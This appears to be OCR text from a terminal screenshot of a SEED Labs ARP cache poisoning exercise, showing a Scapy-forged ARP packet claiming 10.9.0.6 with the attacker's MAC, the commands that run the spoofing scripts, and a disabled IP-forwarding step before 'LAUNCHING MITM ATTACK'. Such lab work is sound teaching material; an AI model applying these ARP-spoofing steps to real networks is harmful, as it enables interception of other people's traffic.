 seed@Naman209: ~/.../Labsetup
seed@Nama... seed@Nama... seed@Nama... seed@Nama...
dst = 02:42:0a:09:00:05
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = 02:42:0a:09:00:05
pdst = 10.9.0.5
.
Sent 1 packets.
root@hostM:209:NamanC:/volumes# python3 task2.py
.
Sent 1 packets.
root@hostM:209:NamanC:/volumes# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@hostM:209:NamanC:/volumes# python3 mitm1.py
LAUNCHING MITM ATTACK.........